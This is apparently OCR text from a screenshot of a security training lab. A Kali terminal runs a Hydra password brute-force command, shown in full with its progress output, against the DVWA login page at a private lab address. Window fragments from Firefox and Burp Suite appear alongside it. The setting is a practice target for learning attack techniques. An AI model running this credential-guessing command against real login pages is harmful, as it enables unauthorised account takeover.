 Damn Vulnerable Web App (DVWA) - Login - Mozilla Firefox
Damn Vulnerable We...
172.16.99.139/dvwa/login.php
Search
root@kali: ~
File Edit View Search Terminal Help
Example: hydra -l user -P passlist.txt ftp://192.168.0.1
root@kali:~#
root@kali:~# hydra -l admin -P /usr/share/john/password.lst 172.16.99.139 http-post-form "/dvwa/login.php:username=^USER^&password=
^PASS^&Login=Login:Login failed" -f
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2018-02-22 18:54:03
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3559 login tries (l:1/p:3559), ~223 tries per task
[DATA] attacking http-post-form://172.16.99.139:80//dvwa/login.php:username=^USER^&password=^PASS^&Login=Login:Login failed
[STATUS] 933.00 tries/min, 933 tries in 00:01h, 2626 to do in 00:03h, 16 active
Burp Intr
Target
Intercep
Forw
Raw
DVWA
Login
? < +